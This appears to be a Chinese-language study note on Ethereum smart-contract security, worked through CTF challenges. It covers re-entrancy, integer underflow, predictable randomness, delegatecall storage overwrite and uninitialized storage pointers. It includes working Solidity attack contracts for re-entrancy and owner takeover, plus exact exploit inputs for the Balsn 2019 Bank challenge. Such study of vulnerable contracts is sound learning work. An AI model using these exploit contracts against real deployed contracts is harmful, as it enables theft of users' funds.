Func Selector and Arg Encoding
用 Balsn CTF 2020 - Election 来学习,主要是加深 abi 编码的理解。
题目目的是执行 giveMeFlag:
function giveMeFlag() public {
require(msg.sender == getWinner(), "Election: you're not the winner");
require(proposals[msg.sender].valid, "Election: no proposal from candidate");
if (_stringCompare(proposals[msg.sender].policies, "Give me the flag, please")) {
sendFlag = true;
emit SendFlag(msg.sender);
}
}需要满足的条件是
stage为3- 自己的票数最多
- 自己的
policies应该是Give me the flag, please
然后 _setStage 和 propose 这两个函数有 auth 修饰:
modifier auth {
require(msg.sender == address(this) || msg.sender == owner, "Election: not authorized");
_;
}在 ERC223 的 _transfer 中,会直接 address(contract).call,那么就可以绕过这个 auth 来调用上面两个函数。
参数编码需要按照 ABI 来构造:(取自官方 WP)
这里需要我们拥有一些固定 suffex 的账号地址,可以用这个网站爆破生成。
Ethereum Storage
Re-Entrancy
该攻击的问题在于:先转账后计费。
比如一下函数:
function withdraw(uint256 amount) public payable {
require(balanceOf[msg.sender] >= amount, "NO!");
msg.sender.call.value(amount)();
balanceOf[msg.sender] -= amount;
}如果 msg.sender 是一个合约地址,那么就会发生调用,而:
如果在一个对合约调用中,没有其他函数与给定的函数标识符匹配fallback会被调用。或者在没有 receive 函数时,而没有提供附加数据对合约调用,那么fallback 函数会被执行。
于是就可以写一个 fallback 函数来控制流程,在这里因为是先转账,所以就直接再次调用 Bank.withdraw 导致再次取款。但为了防止无限次调用导致 gas 猛涨,所以可以加个状态量限制次数。
值得注意的是低版本 fallback 函数的声明是:function() public payable,而高版本需要换成:fallback () external [payable];并且低于 0.5.0 的版本中并没有 address payable 的出现,之后才有细分还不能隐式从 address 到 address payable。
由于题目环境在 Ropsten testnet 上,这个测试网已经于 10.5 设置为 read-only 了,所以就本地 remix 简单调调,用低版本写一个 example :
// SPDX-License-Identifier: MIT
pragma solidity ^0.4.23;
contract Bank {
mapping(address => uint256) public balanceOf;
function doit() public {
balanceOf[msg.sender] = 1 ether;
}
function withdraw(uint256 amount) public payab le {
require(balanceOf[msg.sender] >= amount, "NO!");
msg.sender.call.value(amount)();
balanceOf[msg.sender] -= amount;
}
function() payable {
}
}
contract Hacker {
bool status = false;
Bank b;
constructor(address addr) public {
b = Bank(addr);
}
function doit() public {
b.doit();
}
function hack() public payable {
b.withdraw(1 ether);
}
function() public payable {
if (!status) {
status = true;
b.withdraw(1 ether);
}
}
}Bank 合约中原有 2 eth,Hacker 合约地址有 1 eth,然后直接执行 hack :

可以看到取一次操作实际进行了两次转账,而且存款也因为用的 uint256 没上 SafeMath 导致了整型下溢。
这里也学到一个小技巧,如果目标合约没有 payable 的 fallback 函数,直接给它转账会报错,可以自己新建一个合约通过 selfdestruct 强制转账。
contract transfer_force{
address owner;
function () payable {
}
constructor()public{
owner = msg.sender;
}
modifier onlyOwner(){
require(msg.sender == owner);
_;
}
function kill(address to) public onlyOwner {
selfdestruct(to);
}
}Integer Overflow and Underflow
可参照重入攻击。 总结就是超出上限会上溢取模变小,超出下限下溢会变大,该漏洞可以用 SafeMath 库来防御,当发生溢出时会回滚交易。
以 ByteCTF 2019 hf 为例子,认识一下 evm 简单逆向。
丢进 https://ropsten.etherscan.io/bytecode-decompiler 可以得到关键伪代码:
def unknown1727bb94(uint256 _param1): # not payable
require balanceOf[caller] > 0
balanceOf[caller]--
if _param1 == stor0:
balanceOf[caller] += 2
unknown6956604e[caller] = 1
def unknownad17b493(uint256 _param1): # not payable
require caller == stor1
require balanceOf[caller] - 2 > 0
require 1 == unknown6956604e[caller]
balanceOf[caller] -= 2
if _param1 == stor0:
balanceOf[caller] += 2
# bet.broken
event SendFlag(string b64email);
function payforflag(string b64email) public {
require(balanceOf[msg.sender] >= 100000);
emit SendFlag(b64email);
}还有个水龙头每次可以发 1 eth。
stor1 分析出来是这个合约的所有者,stor0 是一个值,如果传入的与sto0 相等,z在 1727bb94 中就会先减去 1,再加上 2。可以发现有函数可以直接更改 owner 进而更改 stor0:
def Bet(): # not payable
stor1 = caller
def unknownf98b23c9(uint256 _param1): # not payable
require caller == stor1
stor0 = _param1因此更改完后,为了触发整型溢出,首先调用 1727bb94 让 unknown6956604e 为 1,然后故意将 balanceOf 弄成 1,接着调用 ad17b493 触发 balanceOf -= 2,造成整型下溢。
Randomness
合约编写者可能会使用一些变量来进行随机数的生成。
Storage 变量
无论状态变量的可见性如何,都可在链上直接查询到当前的值。
将以下合约部署到0x4741E6999489bE9d8E64328B2B5261485FfDbd31@goerli。
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0;
contract Storage {
uint256 number;
function store(uint256 num) public {
number = num;
}
function retrieve() public view returns (uint256){
return number;
}
}随便 store 个 number,然后可以在 web3.py 中调用:web3.eth.get_storage_at('0x4741E6999489bE9d8E64328B2B5261485FfDbd31', 0) 获得 slot 0 的数据内容。
Block 变量
web3.eth.get_block('latest')。
AttributeDict({'baseFeePerGas': 81505767704, 'difficulty': 0, 'extraData': HexBytes('0x'), 'gasLimit': 30000000, 'gasUsed': 515860, 'hash': HexBytes('0x3a7395de87078ad6ac83854f1a397d6a8c89db58d56c81bee46f7bc2e6ec86b1'), 'logsBloom': HexBytes('xxx'), 'miner': '0x455E5AA18469bC6ccEF49594645666C587A3a71B', 'mixHash': HexBytes('0xd8ad69c7830d92f6962519fc200e70a7d362750910989c64ca4ed60819c54f1e'), 'nonce': HexBytes('0x0000000000000000'), 'number': 7914357, 'parentHash': HexBytes('0x4b142d01eacf24245ad2e503876c9f539878c677709ef9ab312635ecaf09538d'), 'receiptsRoot': HexBytes('0xcfe68c1c70083eafb9d6f45f29ad893af7ddaf2ac889126fdb8765f7b2151ff7'), 'sha3Uncles': HexBytes('0x1dcc4de8dec75d7aab85b567b6ccd41ad312451b948a7413f0a142fd40d49347'), 'size': 6291, 'stateRoot': HexBytes('0xf434bc77b9e1a827832504a99cee4244bb3d90278402f0d7f28f3f9101647e69'), 'timestamp': 1667895276, 'totalDifficulty': 10790000, 'transactions': [xxx], 'transactionsRoot': HexBytes('0x076fafec21cce6c2113420eb14eb9a2fdd8c9d5ebf396b01c11b06ca2d39beba'), 'uncles': []})有 difficulty, hash, timestamp, gasLimit 等信息。
blockhash 变量也有点特殊,查看文档也能看出警告:
不要依赖
block.timestamp和blockhash产生随机数,除非你明确知道自己做的用意。 时间戳和区块哈希在一定程度上都可能受到挖矿矿工影响。例如,挖矿社区中的恶意矿工可以用某个给定的哈希来运行赌场合约的 payout 函数,而如果他们没收到钱,还可以用一个不同的哈希重新尝试。
可能的攻击面:
- 误用,如
block.blockhash(block.number)恒为零。 - 使用过去区块的有效 blockhash ,可以编写攻击合约获取相同值。
- 将猜数字和开奖的交易分开在两个不同区块中,并且使用猜数字时还不知道的某个区块的 blockhash 作为熵源,则可以等待 256 个区块后再进行开奖,消除 blockhash 的不确定性。
Airdrop Hunting
无权限控制的空投函数+转账函数 = 薅羊毛。
当然如果考虑 gas 的话可以限制每次调用临时恶意合约的数量。
Delegatecall
call 函数簇可以用来实现跨合约的调用。
- call: 调用后内置变量
msg的值会修改为调用者,执行环境为被调用者的运行环境 - delegatecall: 调用后内置变量
msg的值不会修改为调用者,但执行环境为调用者的运行环境(相当于复制被调用者的代码到调用者合约),而且该调用访问的存储是依据 Storage 的 slot 进行存储。
所以可以有一个变量覆盖的攻击面:
// SPDX-License-Identifier: MIT
pragma solidity ^0.4.23;
contract Preservation {
// public library contracts
address public timeZone1Library;
address public timeZone2Library;
address public owner;
uint storedTime;
// Sets the function signature for delegatecall
bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));
constructor(address _timeZone1LibraryAddress, address _timeZone2LibraryAddress) public {
timeZone1Library = _timeZone1LibraryAddress;
timeZone2Library = _timeZone2LibraryAddress;
owner = msg.sender;
}
// set the time for timezone 1
function setFirstTime(uint _timeStamp) public {
timeZone1Library.delegatecall(setTimeSignature, _timeStamp);
}
// set the time for timezone 2
function setSecondTime(uint _timeStamp) public {
timeZone2Library.delegatecall(setTimeSignature, _timeStamp);
}
}
// Simple library contract to set the time
contract LibraryContract {
// stores a timestamp
uint storedTime;
function setTime(uint _time) public {
storedTime = _time;
}
}恶意合约第一次调用 setFirstTime 传入自己的地址,Preservation 合约调用 LibraryContract 将 _time 覆盖给 timeZone1Library,然后构造恶意合约自己的 setTime 替换 owner,只需要注意 owner 在 slot 2。
contract attack {
uint public foo1;
uint public foo2;
address public owner;
address target_addr = 0xf8e81D47203A594245E36C48e151709F0C19fBe8;
Preservation public target = Preservation(target_addr);
function attack1() {
target.setFirstTime(uint(address(this)));
}
function attack2(address self) {
target.setFirstTime(uint(self));
}
function setTime(uint _time) public {
foo1 = _time;
foo2 = _time;
owner = address(_time);
}
}Uninitialized Storage Pointer
在函数中未申明 memory 的变量且未初始化时会从 slot 0开始一一覆盖。
虽然但是这一点 remix IDE 直接在编译的时候就给你警告了hh。
Arbitrary Writing
主要跟 Ethereum 的 Storage 存储有关。

看道例子: 2019 Balsn CTF Bank。
pragma solidity ^0.4.24;
contract Bank {
event SendEther(address addr);
event SendFlag(address addr);
address public owner;
uint randomNumber = 297324972;
constructor() public {
owner = msg.sender;
}
struct SafeBox {
bool done;
function(uint, bytes12) internal callback;
bytes12 hash;
uint value;
}
SafeBox[] safeboxes;
struct FailedAttempt {
uint idx;
uint time;
bytes12 triedPass;
address origin;
}
mapping(address => FailedAttempt[]) failedLogs;
modifier onlyPass(uint idx, bytes12 pass) {
if (bytes12(sha3(pass)) != safeboxes[idx].hash) {
FailedAttempt info;
info.idx = idx;
info.time = now;
info.triedPass = pass;
info.origin = tx.origin;
failedLogs[msg.sender].push(info);
}
else {
_;
}
}
function deposit(bytes12 hash) payable public returns(uint) {
SafeBox box;
box.done = false;
box.hash = hash;
box.value = msg.value;
if (msg.sender == owner) {
box.callback = sendFlag;
}
else {
require(msg.value >= 1 ether);
box.value -= 0.01 ether;
box.callback = sendEther;
}
safeboxes.push(box);
return safeboxes.length-1;
}
function withdraw(uint idx, bytes12 pass) public payable {
SafeBox box = safeboxes[idx];
require(!box.done);
box.callback(idx, pass);
box.done = true;
}
function sendEther(uint idx, bytes12 pass) internal onlyPass(idx, pass) {
msg.sender.transfer(safeboxes[idx].value);
emit SendEther(msg.sender);
}
function sendFlag(uint idx, bytes12 pass) internal onlyPass(idx, pass) {
require(msg.value >= 100000000 ether);
emit SendFlag(msg.sender);
selfdestruct(owner);
}
}看看这合约干了哪些事:
- 构造方法:存入 owner
- onlyPass 修饰器:若
bytes12(sha3(pass)) != safeboxes[idx].hash,则记录failedLogs[msg.sender].push(info)。然而这里的info初始化便是一个未初始化的 storage 变量,没有加 memory 标识,这里就村存在数据的覆写。 - deposit 函数:传入 hash 创建一个 Safebox,然后就根据当前用户地址是否是 owner 来判断 box.callback 是否为
sendFlag还是sendEther;这里同样存在一个未初始化 storage 变量,能够覆写。 - withdraw 函数:调用一个 Safebox 的 callback。
- sendEther 函数:合约私有,给合约发 ether。
- sendFlag 函数:合约私有,需要有
100000000 ether然后发 flag。
结构体未初始化漏洞+数组存储方式+mapping存储方式+控制程序执行流。
首先需要执行 sendFlag 函数进而调用事件 SendFlag。显然不能直接调用 sendFlag,需要控制执行流,能够通过更改 callback 来直接调用事件 SendFlag;而 Safebox 的值可以使用 failedLogs 这一个映射来覆盖。
于是我们需要拿一个地址attack,计算 failedLogs[attack][0] 的地址为 target = keccak256(keccak256(attack || 3)),往后第二个 slot 便是 origin(20) | triedPass(12)。
Attack address 0x583031D1113aD414F02576BD6afaBfb302140225
Target 0xa67a8eb9e04e561fd4dcfe7e2367d6861c714364e99862c5b664ec38aea6a90e

idx 23098898392122849103790042457787377065045997405586824991915591150521413904160需要将地址改成 070f。
然后先 deposit(0x000000000000000000000000) 并传 1 eth 让callback 为 sendEther;然后调用 withdraw(0, 0x111111111111110000070f00)目的在于覆写 safeobx[idx] 处的 unused (15) | hash (12) | callback (4) | done (1),然后调用 withdraw(idx, 0x000000000000000000000000) 完成触发:
当然,这个是利用 origin(20) | triedPass(12) 来达成覆盖,也可以使用 failedAttempt 的 idx,因为这一 slot 内容也是完全可控的。
其他
- https://ethernaut.openzeppelin.com/ 入门game
- https://capturetheether.com/challenges/ 一些合约 challenges
- https://www.createmytoken.com/tools/ethereum-vanity-address-generator/ 生成固定前后缀地址
- https://ropsten.etherscan.io/bytecode-decompiler 在线反编译,但是好像结果 opcode 跟部署的有点不一样
- https://ethervm.io/decompile 在线反编译opcode
- https://library.dedaub.com/decompile 又一个反编译,不过效果挺不错的
- https://www.4byte.directory/ 找 Func Selector